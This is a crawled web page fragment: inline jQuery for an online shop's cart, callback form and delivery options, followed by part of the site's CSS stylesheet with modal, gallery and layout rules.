					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					$("#productsCount").html(data);
					if($("#productsCountRight")){
						$("#productsCountRight").html(data);
						updateCart();
					}
				}else{
					jError('Ошибка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 2000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)		
			
		}
		
		function removeFromCart(_id){
	$("#preloader").show();
	$("#productrow"+_id).remove();
	$.post("/removeCountToCart.php", { id:_id},
		function(data){		
				updateCartFull();
				$("#preloader").hide();
		}
	)
}
function addCountCart(_id){
	
	$("#productQua_"+_id).val(parseFloat($("#productQua_"+_id).val())+1)
	var foo=[];
	
	if($("#productOpt_"+_id).val()){
		foo.push($("#productOpt_"+_id).val())
	}
	if($("#productOpt2_"+_id).val()){
		foo.push($("#productOpt2_"+_id).val())
	}
	
	$("#preloader").show();
	
	$.post("/addCountToCart.php", { id:_id, count: parseFloat($("#productQua_"+_id).val()),option: foo.join(",")} ,
			function(data){		
				datas=data.split(";");
				
				if(parseInt(datas[1])>0){					
					
					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					
					$("#sum"+datas[0]).html(datas[1]+" грн.")
					updateCartFull();
					
				}else{
					jError('Извините, какая то ошибочка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 3000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)
}
function removeCountCart(_id){
	if(parseFloat($("#productQua_"+_id).val())>1){
		
		var foo=[];
	
		if($("#productOpt_"+_id).val()){
			foo.push($("#productOpt_"+_id).val())
		}
		if($("#productOpt2_"+_id).val()){
			foo.push($("#productOpt2_"+_id).val())
		}
		
		$("#preloader").show();
	
		$("#productQua_"+_id).val(parseFloat($("#productQua_"+_id).val())-1)		
		
		
		$.post("/addCountToCart.php", { id:_id, count: parseFloat($("#productQua_"+_id).val()),option: foo.join(",")} ,
			function(data){		
				datas=data.split(";");
				if(parseInt(datas[1]>0)){					
					
					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					
					$("#sum"+datas[0]).html(datas[1]+" грн.")
					updateCartFull();
					
				}else{
					jError('Извините, какая то ошибочка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 3000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)
		
	}
}
function addCount(_id){
	
	$("#qua_"+_id).val(parseFloat($("#qua_"+_id).val())+1)
}
function removeCount(_id){
	if(parseFloat($("#qua_"+_id).val())>1){
		$("#qua_"+_id).val(parseFloat($("#qua_"+_id).val())-1)
	}
}
		
		$(function() {
			
			$('.xhr.dropdown').click(function(){
				$('.popup-dropdown').toggle();
			})
			$('.owl-carousel').owlCarousel({
						items:10,
						autoplay: false,
						loop: true,						
						dots: false,	
						nav:true,	
						navText: [
						  "<i class='fa fa-angle-left fa-3x'></i>",
						  "<i class='fa fa-angle-right fa-3x'></i>"
						  ],
						 responsive:{
							0:{
								items:4,
								nav:false
							},
							480:{
								items:6,
								nav:false
							},
							768:{
								items:7,
								nav:false
							},
							1000:{
								items:10,
								nav:false,
								loop:true,
								margin: 10
								
							},
							1200:{
								items:15,
								nav:false,								
								loop:true,
								margin: 10
							},
							1500:{
								items:20,
								nav:false,								
								loop:true,
								margin: 10
							}
							
						}
					});
			
				
				$('.stretcher-item').mouseover(function(){				
					
					$('.stretcher-item').removeClass('active');
					$('.stretcher-item').removeClass('inactive');
					
					$('.stretcher-item').addClass('inactive');
					$(this).removeClass('inactive');							
					$(this).addClass('active');				
				});
				
				$('.stretcher-item').mouseout(function(){				
					$('.stretcher-item').removeClass('active');
					$('.stretcher-item').removeClass('inactive');		
				});
				
				$('.toggleshowmap').click(function(){
					$('.togglemap').toggle();
				});
				$('.template-icon-meta-menu').click(function(){
					$('.template-component-menu-responsive').toggleClass('template-state-open')
				})
				$('.template-component-menu-button-close').click(function(){
					$('.template-component-menu-responsive').removeClass('template-state-open')
				})
				$('.template-background-image iframe').height($('.template-background-image').height())
				$(window).scroll(function() {
					if ($(window).scrollTop() > $('.cover-bg').height()) {
						$('.template-header-top').addClass('template-header-top-sticky');
					} else {
						$('.template-header-top').removeClass('template-header-top-sticky');       
					}
				});
		
			
			$('.nav-toggle').click(function(){
				$('.navbar .nav').toggle()
			}) 
			$('#catalog-toggle').click(function(){
				$(this).find('div.arrow-down').toggleClass('arrow-up')
				$('.cat-menu').toggle()
			}) 
			$('#service-toggle').click(function(){
				$(this).find('div.arrow-down').toggleClass('arrow-up')
				$('.services').toggle()
			}) 
			
		
		
		 
		 		 
		 		 		 
		 
		 $("a[rel=example_group]").fancybox();		 
		  
		  })
		</script>
	
	
		<script type="text/javascript" src="/js/jquery.maskedinput-1.3.min.js"></script>
		<script type="text/javascript">
			
				$(function() {
				
					$('#callbackme').on('click',function(){
					
						$.post("/callback.php", { phone:$('#callbackme_phone').val()} ,
							function(data){	
								
								if(String(data).indexOf("success")!=-1){
									$('#callbackme').attr('disabled',true);
									$('#callbackme_phone').attr('disabled',true);
									$('#myModalOrder').modal('hide');
									document.location.href='/thanks-callback.html';
								}else{
									$('#myModalOrder').modal('hide');
									alert("Ошибка")
								}
							}
						);
					
						
						
					});
					$("input[name='phone']").mask("(999) 999-9999");			
					
							
					$('input[name="delivery"]').change(function(){
						var selectedDelivery=$('input[name="delivery"]:checked').val();
						if(selectedDelivery==1){
							$("#address").show();
							$("#desc1").slideDown('show');
							$("#desc2").slideUp('hide');					
							$("#desc0").slideUp('hide');									
							$('#deliveryText').html("Доставка: 100.00 грн.");
						}else if(selectedDelivery==2){
							$("#address").show();
							$("#desc2").slideDown('show');
							$("#desc1").slideUp('hide');			
							$("#desc0").slideUp('hide');									
							$('#deliveryText').html("Доставка: от 21.00 грн.");
						}else{
							$("#address").hide();
							$("#desc0").slideDown('show');				
							$("#desc1").slideUp('hide');					
							$("#desc2").slideUp('hide');			
							$('#deliveryText').html("");
						}
					})
				});
			
		</script>
	
  </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://evo-design.kh.ua/css/base.css?ids=95
body_size: 28020
content:

.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}

.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}

.no-video video{
	display: none;
}
.no-video .cover-bg{
	background: #000;
}
.option-select{
	padding: 5px 10px;
    vertical-align: middle;	
	border:1px solid #E2E6E7;
	font-size: 15px;
}
.comments-block{
	
	padding-top: 12px;
	margin-top: 10px;
	border-top: 1px solid #CCC;
}
.comments_list{
		margin-bottom: 10px;
}

.trow td{
	display: block;
}
.trow td:last-child{
	padding-bottom: 10px;
}

.comment_date{
	float: right;
}
.comment_header{
	font-size: 14px;
	color:#777;
}
.comment_full{
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #CCC;
}

.btn{
	padding: 12px 20px;
	cursor: hand;
	cursor: pointer;
	border: none;
	outline: none;
}
.btn:HOVER,.btn:FOCUS,.btn:ACTIVE{
	
	box-shadow: 0px 2px 0px rgba(0,0,0,0.4);
}
.btn.btn-success.btn-lg{
	font-weight: 900;
	background: #000;
	color: #EEE;
	font-size: 16px;
	border: none;
	outline: none;
	padding: 12px 20px;
	cursor: hand;
	cursor: pointer;
}
.btn.btn-success.btn-lg:HOVER,.btn.btn-success.btn-lg:FOCUS,.btn.btn-success.btn-lg:ACTIVE{
	color: #FFF;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.4);
}

.img-container>a{
	display: block;
}
.img-container>a>img{
	min-width: 100%;
	max-width: 100%;
}
.price strike{
	color: #CCC;
}
.info-container{
	text-align: right;
}
.hide{
	display :none;
}
.control-group #additional_info{
	width: 100%;
}
.productrow td{
	border-bottom :1px solid #EEE;
	padding: 2px;
}
.product-order .btn-large{
	padding: 5px 23px;
}
.product-order{
	margin-top: 60px;
}
.info-image{float:left;margin-right:20px;width:50%}
.info-container .price{font-size:22px;line-height:30px; color: #000;}.info-container .price b{font-size:16px;font-weight:400; color: #999;}
.cart-full .span8{
	width: 65%;
	float: left;
}
.cart-full .span4{
	width: 30%;
	float: right;
}
.cart-full table td{
	vertical-align: middle;
}
.row-fluid .span1{
	width: 10%;
	float: left;
	
}
.row-fluid .span1 input{
	vertical-align :middle;
}
.row-fluid .span8{
	width: 60%;
	float: left;
	
}
.row-fluid .span3{
	width: 30%;
	float: left;	
}
.row-fluid:after, .row:after{
	content: '';
	display: table;
	clear: both;
}
.row .col-sm-6{
	float: left;
	width: 50%;
}
.template-content small{
	font-size: 80%;
	line-height: 130%;
	display: inline-block;
}
.subimage{
	float: left;
	width: 50%;
	display: block;
}
.subimage img{
	max-width :100%;
}
.subimages{
	clear :both;
}
table .product-image{
	width: 100px;
	display: block;
}
.cart-full:after{
	content: '';
	display: table;
	clear: both;
}
.input-append{
	white-space: nowrap;
}
.input-append .btn{
	padding: 7px 7px;
}
.input-nano{
	width: 50px;
	padding: 5px 10px;
    vertical-align: middle;
}
.btn.btn-danger{
	padding: 7px 7px;
	background: #FEE;
}
.btn-primary, .btn-info{
	background: #93cde9;
}
.text-center{
	text-align: center;
}
.sortPerPage .xhr.sprite.dropdown{
	text-decoration: underline;
	cursor: hand;
	cursor: pointer;
}
.sortPerPage {
	position: relative;
}
.sortPerPage .popup-dropdown{
	display: none;
	position: absolute;
	left: 0;
	top: 25px;
	background: #FFF;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	padding: 15px 25px;
	z-index: 2;
}
.thumbnill{
	float: left;
	width: 25%;
}
.clear{
	clear: both;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 2px 4px;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #000;
    text-align: center;
    white-space: nowrap;
    vertical-align: super;
    background-color: #EEE;
    border-radius: 10px;
	margin-left: 2px;
}
.modal{
	display: none;
}
#preloader{
	display: none;
	position: absolute;
	z-index: 99;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	
}
.gallery:AFTER{
	content:'';
	display: table;
	clear: both;
}
.gallery .gallery-item img{
	min-width :100%;
}
.gallery .gallery-item{
	width: 20%;
	float: left;	
	overflow: hidden;
}
.template-main .gallery .gallery-item{
	width: 25%;
}
.gallery .gallery-item a{
	display: block;
	position: relative;
	overflow: hidden;
	height: 200px;
	background: #EEE no-repeat center center;
	background-size: cover;
	-webkit-background-size: cover;
}
.gallery .gallery-item span{
	position: absolute;	
	left: -100%;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.8);
	opacity: 0;
	transition: all 0.3s;
	color: #FFF;	
	text-align: center;
}
.gallery .gallery-item span i{
	position: absolute;
	left: 0;
	right: 0;
	top: 42%;
	margin: auto;
	text-align: center;
	font-style: normal;
}
.gallery .gallery-item a:HOVER span{
	opacity: 1;
	left: 0;
}
.stretcher-wrapper{margin:0;padding:60px 0 0 0;background-color:transparent;clear: both;}.stretcher-wrapper header{background-color:#fff;position:relative;margin-bottom:0;padding:30px 0}.stretcher-wrapper header:before{content:'';position:absolute;border-width:20px 20px 0 20px;border-style:solid solid solid solid;border-color:#fff transparent #fff;bottom:-15px;left:50%;z-index:2;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stretcher-wrapper .stretcher{position:relative;width:100%;height:auto;overflow:hidden;font-size:0;margin:0;padding:0}.stretcher-wrapper .stretcher .stretcher-item{position:relative;background-size:cover;background-position:center;display:block;width:100%;height:30vh;overflow:hidden;-moz-transition:width .5s;-o-transition:width .5s;-webkit-transition:width .5s;transition:width .5s}.stretcher-wrapper .stretcher .stretcher-item>a{position:absolute;width:100%;height:100%;-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);z-index:99}.stretcher-wrapper .stretcher .stretcher-item:hover>a{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.stretcher-wrapper .stretcher .stretcher-item.more{background-color:#999;position:relative;height:100px}.stretcher-wrapper .stretcher .stretcher-item.more a{position:absolute;width:100%;height:100%}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon{font-size:70px;color:#fff;position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon,.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span{-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span{display:inline-block}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:before,.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:after{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;white-space:nowrap}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:before{content:attr(data-title-show);opacity:0;font-size:16px}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:after{content:attr(data-title-hide);opacity:1}.stretcher-wrapper .stretcher .stretcher-item.more:hover .more-icon span:before{opacity:1}.stretcher-wrapper .stretcher .stretcher-item.more:hover .more-icon span:after{opacity:0}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item.more,.stretcher-wrapper .stretcher .stretcher-item.more.inactive{width:8%}.stretcher-wrapper .stretcher .stretcher-item.more.active{width:28%}.stretcher-wrapper .stretcher .stretcher-item.more.more{height:100%}}.stretcher-wrapper .stretcher .stretcher-item.inactive,.stretcher-wrapper .stretcher .stretcher-item.active{width:100%}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item{width:23%;height:100%;display:inline-block}.stretcher-wrapper .stretcher .stretcher-item.inactive{width:18%}.stretcher-wrapper .stretcher .stretcher-item.active{width:38%}}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo{opacity:1;position:absolute;width:100%;height:100%;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;font-size:initial;color:#fff}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo img,.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text{text-align:center}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text .f-icon{font-size:100px}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text .text-intro{display:block; font-size: 22px; text-shadow: 1px 1px 4px rgba(0,0,0,0.6);}.stretcher-wrapper .stretcher .stretcher-item:hover .stretcher-logo{opacity:0}.stretcher-wrapper .stretcher .stretcher-item figure{background-color:rgba(0,0,0,.8);color:#fff;position:absolute;z-index:9;font-size:initial;padding:20px 10px;width:100%;left:0;bottom:0;-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.stretcher-wrapper .stretcher .stretcher-item figure h4{margin-bottom:0}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item figure{padding:20px 30px}}.stretcher-wrapper .stretcher .stretcher-item:hover figure{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:992px){.stretcher-wrapper .stretcher{height:500px;white-space:nowrap}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher{height:100vh}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher .stretcher-item figure{bottom:20%;-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);overflow:hidden;padding:50px 30px}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher .stretcher-item:hover figure{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}} .stretcher-wrapper figure h4{color: #FFF;} .stretcher-wrapper figure figcaption{color: #CCC;}
.stretcher-wrapper figcaption{white-space: normal;min-height: 60px;}
.template-footer .template-layout-column-left p{
	padding-top:0;
}
.template-component-counter-box-list>ul>li>span.template-value2 {
    font-size: 64px;
    font-weight: 300;
    margin-left: 0px;
    line-height: 64px;
    letter-spacing: 0px;
}
.template-footer .template-layout-column-left strong{
	font-family: 'Play', sans-serif;	
	font-weight: 400;
	font-size: 24px;
}
.services-list{
	list-style-type: none;
	margin: 0;
	padding: 0;
	background: #FFF;
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	 flex-wrap: wrap;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.3);
	
	position: absolute;
    width: 100%;
    left: 0;
    bottom: -60vh;
}
.template-header-top-sticky .services-list{
	bottom: -47px;
}
.services-list li img{
	display :inline-block;
	vertical-align: bottom;
}
.services-list li{
	flex-grow: 1;
}
.services-list li a:HOVER{
	color: #000;
	background :#EEE;
	text-decoration: none;
}
.services-list li a{
	display: block;
	padding: 12px 4px;
	color: #333;
}
.owl-carousel-padding{
		padding: 60px 40px 10px 40px;
		clear: both;
}
.togglemap iframe{
	width: 100%;
}
.togglemap{
	display: none;
	margin-top: 5px;
}
.owl-carousel-padding .owl-controls .owl-prev{
	display: block!important;
    top: 12%;
    left: -40px;
    position: absolute;
	background: transparent!important;
	color: #666!important;
}
.owl-carousel-padding .item a:HOVER {
	opacity: 1;    
}
.owl-carousel-padding .item a {
	opacity: 0.6;    
    transition: opacity 0.5s ease 0s;
	display :block;
}
.owl-carousel-padding .owl-controls .owl-next{
	display: block!important;
	top: 12%;
    right: -40px;
    position: absolute;
	background: transparent!important;
	color: #666!important;
}
.upper-header{
	padding-top: 5px;
	padding-bottom: 5px;
	position :relative;
	z-index: 2;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.3);
	font-size: 13px;
}
.upper-header ul{
	margin: 0;
	padding: 0;
	list-style-type: 0;
}
.upper-header  i{
	padding-right: 4px;
	color: #333;
}
.upper-header ul li a{
	color: #666;
}
.upper-header ul li{
	margin: 0 0 0 10px;
	padding: 0;
	display: inline-block;
}
.col-sm-4{
	float: left;
	width :30%;
}
.col-sm-5{
	float: left;
	width :41%;
}
.col-sm-7{
	float: left;
	width :58%;
}
.col-sm-8{
	float: left;
	width :70%;
}
.upper-header .btn.btn-success.btn-lg{
	padding: 6px 10px;
	font-size: 14px;
}
.upper-header .col-sm-8{
	padding-left: 40px;
}
.upper-header .col-sm-4, .upper-header .col-sm-5{
	padding-right: 40px;
	text-align: right;
	font-size: 16px;
}
.upper-header .col-sm-7{
	padding-left: 40px;
}
.upper-header .col-sm-7 ul li{
	line-height: 36px;
	font-size: 16px; 
	color: #666;
}
.upper-header .col-sm-7 ul li a{
	color: #000;
	letter-spacing: 1px;
	font-weight :bold;
}
.row:after{
	content: '';
	display: table;
	clear: both;
}
 .template-header-contacts a{
	 color: #FFF;
 }
 .template-header-contacts{
	 text-align: right;
	 color: #FFF;
 }
.cover-bg{
	 background: rgba(0,0,0,0.5);
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 2;
}
.vidBg-body{
    position: relative;
    right: 0;
    bottom: 20%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
	z-index: 1;
}
.template-header.template-header-background{
	height: 70vh!important;
	padding: 0!important;
	/*overflow: hidden;*/
	position: relative;
	width: 100%;    
	z-index: 2;
}
.cover{
	height: 70vh!important;
	padding: 0!important;
	overflow: hidden;
	position: absolute;
	width: 100%;    
	z-index: 1;
}
/*******************************************************************************

[TABLE OF CONTENTS]

+ Reset styles	
+ Base
+ Default
+ Font
+ Color
	+ Color / Text
	+ Color / Background	
	+ Color / Border	
	+ Color / White section
+ Background Image
+ Layout
	+ Layout / Flex
	+ Layout / 100
	+ Layout / 50x50
	+ Layout / 33x33x33
	+ Layout / 25x25x25x25
	+ Layout / 66x33
	+ Layout / 33x66	
+ Template layout
+ Header
+ Form
	+ Form / Form field
+ Logo
+ Icon
	+ Icon / Feature
	+ Icon / Social
	+ Icon / Meta
	+ Icon / Vehicle
	+ Icon / Booking meta
+ Template
	+ Template	/ Header
	+ Template	/ Header / Top
		+ Template	/ Header / Top / Logo
			+ Template	/ Header / Top / Menu
			+ Template	/ Header / Top / Icon list
		+ Template	/ Header / Bottom
			+ Template	/ Header / Bottom / Page title
			+ Template	/ Header / Bottom / Breadcrumb
	+ Template / Content
		+ Template / Footer
			+ Template / Footer / Top
			+ Template / Footer / Bottom	
+ Flexnav
+ Blog
	+ Blog / Header
		+ Blog / Header / Date
		+ Blog / Header / Header
		+ Blog / Header / Meta
		+ Blog / Header / Header
		+ Blog / Header / Meta
	+ Blog / Image	
	+ Blog / Excerpt
	+ Blog / Content
	+ Blog / Author info
	+ Blog / Meta
	+ Blog / Comment form
	+ Blog / Comment List
+ Widget list
	+ Widget list / Search
	+ Widget list / Text
	+ Widget list / Service
	+ Widget list / Archive
	+ Widget list / Category
	+ Widget list / Tag
	+ Widget list / Latest post
+ Pagination
+ Qtip
+ Fancybox
+ Datetime picker
+ Revolution slider
+ Button animation
+ Component
	+ Component / Accordion
		+ Component / Accordion / Header
		+ Component / Accordion / Content
	+ Component / Announcement	
	+ Component / Blockquote
	+ Component / Booking
		+ Component / Booking / Form
		+ Component / Booking / Item
			+ Component / Booking / Item / Header
			+ Component / Booking / Item / Content	
		+ Component / Booking / Vehicle list
		+ Component / Booking / Package list
		+ Component / Booking / Service list
		+ Component / Booking / Summary
	+ Component / Button
	+ Component / Call to action
	+ Component / Contact form
	+ Component / Comment form
	+ Component / Counter bar list
	+ Component / Counter box list
	+ Component / Divider
	+ Component / Feature list
		+ Component / Feature list / Top
		+ Component / Feature list / Right
		+ Component / Feature list / Left
	+ Component / Gallery
		+ Component / Gallery / Filter list
		+ Component / Gallery / Image list	
	+ Component / Go to top
	+ Component / Google maps
	+ Component / Header + subheader
	+ Component / Image
	+ Component / Italics
	+ Component / List
	+ Component / Menu	
		+ Component / Menu / Default
		+ Component / Menu / Responsive
	+ Component / More link
	+ Component / Process list
	+ Component / Recent post
	+ Component / Tab
		+ Component / Tab / Navigation	
		+ Component / Tab / Panel
	+ Component / Team list
	+ Component / Search form
	+ Component / Space
	+ Component / Social icon list	
		+ Component / Social icon list / Style 1
		+ Component / Social icon list / Style 2
		+ Component / Social icon list / Style 3
+ Component / Testimonial
+ Page
+ Page / 404

*******************************************************************************/

/******************************************************************************/
/* Reset styles																  */
/******************************************************************************/

html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
a,abbr,acronym,address,big,cite,code,
del,dfn,em,img,ins,kbd,q,s,samp,
small,strike,strong,sub,sup,tt,var,
b,u,i,center,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,canvas,details,embed,
figure,figcaption,footer,header,hgroup,
menu,nav,output,ruby,section,summary,
time,mark,audio,video 
{
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	vertical-align:baseline;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menua,nav,section 
{
	display:block;
}

ol,ul 
{
	list-style:none;
}

blockquote,q 
{
	quotes:none;
}

blockquote:before,blockquote:after,
q:before,q:after 
{
	content:'';
	content:none;
}

table 
{
	border-collapse:collapse;
	border-spacing:0;
}

:focus 
{
	outline:none;
}

::-moz-focus-inner
{
	border:0;
}

/******************************************************************************/
/* Base																		  */
/******************************************************************************/

*
{
	outline:none;
	line-height:186%;
	box-sizing:border-box;
}

*:focus,a,textarea,input 
{  
    outline:none;  
}  

html,body,input,textarea
{
	font-size:15px;
	font-weight:400;
	font-family:'Roboto', sans-serif;
	box-sizing:border-box;
}
.template-component-image a img{
	margin: 0 auto;
	min-width: 100%;
}
img
{
	display:block;
	max-width:100%;
	height:auto;
}

p
{
	padding:10px 0px 10px 0px;
}

a
{
	text-decoration:none;
}

a:hover
{
	text-decoration:underline;
}

textarea
{
	overflow:hidden;
}

/******************************************************************************/
/* Default																	  */
/******************************************************************************/

.template-main
{
	width:1170px;
	margin-left:auto;
	margin-right:auto;
}

.template-list-reset
{
	margin:0px;
	padding:0px;
	list-style-type:none;
}

.template-clear-fix:after 
{
	height:0;
	clear:both;
	content:" ";
	font-size:0;
	min-height:0;
	display:block;
	visibility:hidden;
}

* html .template-clear-fix														{	zoom: 1;						} 
*:first-child+html .template-clear-fix											{	zoom: 1;						}

.template-state-hidden
{
	display:none !important;
}

.template-state-block
{
	display:inline-block;
}

.template-align-left															{	text-align:left !important;		}
.template-align-right															{	text-align:right !important;	}
.template-align-center															{	text-align:center !important;	}

.template-padding-reset															{	padding:0px !important;			}
.template-padding-top-reset														{	padding-top:0px !important;		}

.template-margin-top-1															{	margin-top:60px !important;		}
.template-margin-top-2															{	margin-top:30px !important;		}
.template-margin-top-3															{	margin-top:10px !important;		}
.template-margin-top-reset														{	margin-top:0px !important;		}

.template-margin-bottom-1														{	margin-bottom:60px !important;	}
.template-margin-bottom-2														{	margin-bottom:30px !important;	}
.template-margin-bottom-reset													{	margin-bottom:0px !important;	}

/******************************************************************************/
/* Font																	  */
/******************************************************************************/

body,*,input,textarea
{
	font-family:'Roboto', sans-serif;
}

.template-component-blockquote,
.template-component-booking .template-component-booking-item-header>h5,	
.template-component-header-subheader span,
.template-component-italic,
.template-component-testimonial-list ul>li>p,
.template-component-testimonial-list ul>li>span,
.template-component-team-list>ul>li>.template-component-team-list-position
{
	font-family:"PT Serif";
}

/******************************************************************************/
/* Color																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Color / Text															  */
	/**************************************************************************/

	
	body>.template-component-search-form span,
	body>.template-component-search-form input,
	.template-qtip.qtip,
	.template-header .template-header-bottom,
	.template-header .template-header-bottom a,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li ul li a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li ul li a.template-state-selected,
	.template-header .template-header-bottom .template-header-bottom-page-breadcrumb span,
	.template-header .template-header-top .template-header-top-icon-list a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li>a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li>a.template-state-selected,
	.template-footer h6,
	.template-footer input,
	.template-footer a:hover,
	.template-footer .template-footer-bottom .template-social-icon-list a,
	.template-footer .template-component-button,
	.template-widget-tag li a:hover,
	.template-pagination>ul>li:hover,
	.template-pagination>ul>li:hover>a,
	.template-pagination>ul>li.template-pagination-button-selected,
	.template-pagination>ul>li.template-pagination-button-selected>a,
	.template-component-booking .template-component-booking-item-header>span,
	.template-component-booking .template-component-booking-vehicle-list>li:hover,
	.template-component-booking .template-component-booking-vehicle-list>li.template-state-selected,
